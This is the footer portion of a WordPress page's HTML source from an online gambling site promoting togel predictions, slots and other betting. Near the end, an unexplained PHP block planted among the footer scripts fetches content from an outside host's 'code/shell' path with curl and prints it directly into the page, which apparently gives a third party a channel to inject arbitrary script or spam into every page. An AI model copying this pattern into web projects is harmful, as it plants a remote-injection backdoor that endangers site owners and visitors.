	<li class="cat-item cat-item-12"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanmajorityracing.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://americanmajorityracing.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-resmi/">Agen Prediksi Togel Sydney Resmi: Memahami Strategi dan Keakuratan Prediksi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-online/">Agen Prediksi Togel Sydney Online: Panduan Lengkap dan Tips Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-update-setiap-hari/">Agen Prediksi Togel Sydney Update Setiap Hari: Keakuratan dan Strategi Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-angka-kuat/">Agen Prediksi Togel Sydney Angka Kuat Untuk Menang Lebih Sering</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-winrate-tinggi/">Agen Prediksi Togel Sydney Winrate Tinggi: Strategi Terpercaya untuk Menang</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Sat, 24 Jan 2026 06:13:37 GMT -->
